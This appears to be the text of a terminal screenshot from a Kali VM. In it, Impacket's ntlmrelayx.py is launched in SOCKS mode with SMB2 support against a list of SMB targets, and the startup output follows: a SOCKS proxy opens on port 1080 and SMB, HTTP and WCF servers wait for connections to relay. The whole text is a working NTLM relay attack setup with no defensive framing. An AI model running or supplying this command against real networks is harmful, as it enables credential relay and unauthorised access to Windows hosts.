 julian@kali-vm /usr/share/responder ntlmrelayx.py -socks -smb2support -tf ~/smb_targets.txt
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening at port 1080
[*] SMB Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app "impacket.examples.ntlmrelayx.servers.socksserver" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off